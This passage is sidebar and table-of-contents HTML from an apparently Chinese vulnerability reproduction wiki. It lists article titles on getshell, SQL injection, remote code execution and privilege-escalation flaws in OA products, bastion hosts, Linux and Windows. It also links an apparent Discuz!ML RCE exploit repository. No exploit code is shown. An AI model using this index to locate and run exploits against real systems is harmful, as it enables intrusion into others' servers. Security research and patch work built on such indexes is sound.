    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 任意用户密码修改漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      致远OA A8 未授权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8%20%E7%B3%BB%E7%BB%9F%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA A8 系统远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%90%8E%E5%8F%B0%E4%B8%87%E8%83%BD%E5%AF%86%E7%A0%81/" class="md-nav__link">
      致远OA A8 m 后台万能密码
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-m%20%E5%AD%98%E5%9C%A8sql%E8%AF%AD%E5%8F%A5%E9%A1%B5%E9%9D%A2%E5%9B%9E%E6%98%BE%E5%8A%9F%E8%83%BD/" class="md-nav__link">
      致远OA A8 m 存在sql语句页面回显功能
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      致远OA A8 v5 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20A8-v5%20%E6%97%A0%E8%A7%86%E9%AA%8C%E8%AF%81%E7%A0%81%E6%92%9E%E5%BA%93/" class="md-nav__link">
      致远OA A8 v5 无视验证码撞库
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20Session%E6%B3%84%E6%BC%8F%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA Session泄漏漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%87%B4%E8%BF%9Coa/%E8%87%B4%E8%BF%9COA%20%E5%B8%86%E8%BD%AF%E6%8A%A5%E8%A1%A8%E7%BB%84%E4%BB%B6%20%E5%89%8D%E5%8F%B0XXE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      致远OA 帆软报表组件 前台XXE漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-256" type="checkbox" id="nav-3-256" >
    <label class="md-nav__link" for="nav-3-256">
      蓝天采集器
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="蓝天采集器" data-md-level="2">
      <label class="md-nav__title" for="nav-3-256">
        <span class="md-nav__icon md-icon"></span>
        蓝天采集器
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8/%E8%93%9D%E5%A4%A9%E9%87%87%E9%9B%86%E5%99%A8%20v2.3.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      蓝天采集器 v2.3.1 后台getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-257" type="checkbox" id="nav-3-257" >
    <label class="md-nav__link" for="nav-3-257">
      通达oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="通达oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-257">
        <span class="md-nav__icon md-icon"></span>
        通达oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEOA%20%3C%2011.5.200417%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E7%99%BB%E5%BD%95%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达OA < 11.5.200417 任意用户登录漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.2%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.2 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.5%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.5 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 11.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      通达oa 11.7 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%2011.7%20%E5%90%8E%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%26rce/" class="md-nav__link">
      通达oa 11.7 后台sql注入漏洞&rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202007%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 2007 sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%202011-2013%20%E9%80%9A%E6%9D%80GETSHELL/" class="md-nav__link">
      通达oa 2011 2013 通杀GETSHELL
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20XFF%E5%AF%BC%E8%87%B4%E6%97%A5%E5%BF%97%E6%B7%B7%E6%B7%86/" class="md-nav__link">
      通达oa XFF导致日志混淆
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      通达oa sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20xss/" class="md-nav__link">
      通达oa xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E2%BB%9A%E9%9D%A2%E6%95%8F%E6%84%9F%E4%BF%A1%E6%81%AF%E6%B3%84%EF%A4%B8/" class="md-nav__link">
      通达oa ⻚面敏感信息泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E2%BD%82%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 任意⽂件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%2Brce%2B%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB/" class="md-nav__link">
      通达oa 任意文件上传+rce+文件包含
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E4%BB%BB%E6%84%8F%E8%B4%A6%E5%8F%B7%E8%B7%B3%E8%BD%AC/" class="md-nav__link">
      通达oa 任意账号跳转
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E5%B0%8F%E6%8A%80%E5%B7%A7/" class="md-nav__link">
      通达oa 小技巧
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%95%B0%E6%8D%AE%E5%BA%93%E8%84%9A%E6%9C%AC%E5%AF%BC%E2%BC%8Agetshell/" class="md-nav__link">
      通达oa 数据库脚本导⼊getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%AB%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      通达oa 文件包含漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%E9%80%9A%E8%BE%BEoa%20%E8%B6%8A%E6%9D%83%E8%AE%BF%E9%97%AE/" class="md-nav__link">
      通达oa 越权访问
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%80%9A%E8%BE%BEoa/%EF%BC%88WooYun-2014-82678%EF%BC%89%E9%80%9A%E8%BE%BEoa%E6%9C%AA%E6%8E%88%E6%9D%83%E8%8E%B7%E5%8F%96%E5%B8%90%E5%8F%B7/" class="md-nav__link">
      （WooYun 2014 82678）通达oa未授权获取帐号
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-258" type="checkbox" id="nav-3-258" >
    <label class="md-nav__link" for="nav-3-258">
      齐治堡垒机
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="齐治堡垒机" data-md-level="2">
      <label class="md-nav__title" for="nav-3-258">
        <span class="md-nav__icon md-icon"></span>
        齐治堡垒机
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-09593%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20ShtermClient-2.1.1%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 09593）齐治堡垒机 ShtermClient 2.1.1 命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-17294%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%90%8E%E5%8F%B0%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 17294）齐治堡垒机 后台命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA/%EF%BC%88CNVD-2019-20835%EF%BC%89%E9%BD%90%E6%B2%BB%E5%A0%A1%E5%9E%92%E6%9C%BA%20%E5%89%8D%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CNVD 2019 20835）齐治堡垒机 前台远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4" type="checkbox" id="nav-4" >
    <label class="md-nav__link" for="nav-4">
      系统安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="系统安全" data-md-level="1">
      <label class="md-nav__title" for="nav-4">
        <span class="md-nav__icon md-icon"></span>
        系统安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1" type="checkbox" id="nav-4-1" >
    <label class="md-nav__link" for="nav-4-1">
      Linux
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux" data-md-level="2">
      <label class="md-nav__title" for="nav-4-1">
        <span class="md-nav__icon md-icon"></span>
        Linux
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-1" type="checkbox" id="nav-4-1-1" >
    <label class="md-nav__link" for="nav-4-1-1">
      Linux本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-1">
        <span class="md-nav__icon md-icon"></span>
        Linux本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-1328%EF%BC%89Ubuntu%20Linux%E5%86%85%E6%A0%B8%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2015-1328）Ubuntu Linux内核本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-5195%EF%BC%89%E8%84%8F%E7%89%9BLinux%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2016-5195）脏牛Linux 本地提权.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-16995%EF%BC%89Ubuntu%20%E5%86%85%E6%A0%B8%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2017-16995）Ubuntu 内核提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-14287%EF%BC%89sudo%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-14287）sudo提权漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-1-2" type="checkbox" id="nav-4-1-2" >
    <label class="md-nav__link" for="nav-4-1-2">
      Linux远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Linux远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-1-2">
        <span class="md-nav__icon md-icon"></span>
        Linux远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Linux/Linux%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7494%EF%BC%89Linux%20Samba%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE-2017-7494）Linux Samba 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2" type="checkbox" id="nav-4-2" >
    <label class="md-nav__link" for="nav-4-2">
      Windows
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows" data-md-level="2">
      <label class="md-nav__title" for="nav-4-2">
        <span class="md-nav__icon md-icon"></span>
        Windows
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-1" type="checkbox" id="nav-4-2-1" >
    <label class="md-nav__link" for="nav-4-2-1">
      Windows本地提权漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows本地提权漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-1">
        <span class="md-nav__icon md-icon"></span>
        Windows本地提权漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-0099%EF%BC%89%E3%80%90MS16-32%E3%80%91%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-0099）【MS16-32】 windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2016-3225%EF%BC%89%E3%80%90MS16-075%E3%80%91%20JuicyPotato%20windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2016-3225）【MS16-075】 JuicyPotato windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8120%EF%BC%89Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8120）Windows本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8453%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8453）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2018-8639%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-8639）Windows 本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0803%EF%BC%89Win32K%E7%BB%84%E4%BB%B6%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-0803）Win32K组件提权
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1388%EF%BC%89Windows%20UAC%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1388）Windows UAC提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-1458%EF%BC%89Win32k%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83/" class="md-nav__link">
      （CVE-2019-1458）Win32k本地提权漏洞.md
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0787%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-0787）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-0796%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-0796
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1054%EF%BC%89Windows%20%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-1054）Windows 本地提权漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E6%9C%AC%E5%9C%B0%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2020-1472%EF%BC%89Windows%20Zerologon%E5%9F%9F%E6%8F%90%E6%9D%83%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2020-1472
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-4-2-2" type="checkbox" id="nav-4-2-2" >
    <label class="md-nav__link" for="nav-4-2-2">
      Windows远程溢出漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Windows远程溢出漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-4-2-2">
        <span class="md-nav__icon md-icon"></span>
        Windows远程溢出漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2008-4250%EF%BC%89%E3%80%90MS08-067%E3%80%91Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2008 4250）【MS08 067】Windows远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-0143........%EF%BC%89%E3%80%90MS17-010%E3%80%91Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 0143........）【MS17 010】Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2019-0708%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0708） Windows 远程溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E7%B3%BB%E7%BB%9F%E5%AE%89%E5%85%A8/Windows/Windows%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE%C2%AD-2020%C2%AD-0796%EF%BC%89%20Windows%20%E8%BF%9C%E7%A8%8B%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE­ 2020­ 0796） Windows 远程溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              <div class="md-sidebar md-sidebar--secondary" data-md-component="toc">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    
<nav class="md-nav md-nav--secondary" aria-label="目录">
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      目录
    </label>
    <ul class="md-nav__list" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#_1" class="md-nav__link">
    一、漏洞简介
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_2" class="md-nav__link">
    二、影响范围
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#_3" class="md-nav__link">
    三、复现过程
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#httpsgithubcomianxtianxtdiscuz-ml-rce" class="md-nav__link">
    https://github.com/ianxtianxt/discuz-ml-rce
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          <div class="md-content">
            <article class="md-content__inner md-typeset">
              
                
                  <a href="https://github.com/nosafer/nosafer.github.io/edit/master/docs/Web安全/Discuz/Discuz!ML 3.x 代码执行漏洞.md" title="编辑此页" class="md-content__button md-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20.71 7.04c.39-.39.39-1.04 0-1.41l-2.34-2.34c-.37-.39-1.02-.39-1.41 0l-1.84 1.83 3.75 3.75M3 17.25V21h3.75L17.81 9.93l-3.75-3.75L3 17.25z"/></svg>
                  </a>
                
                
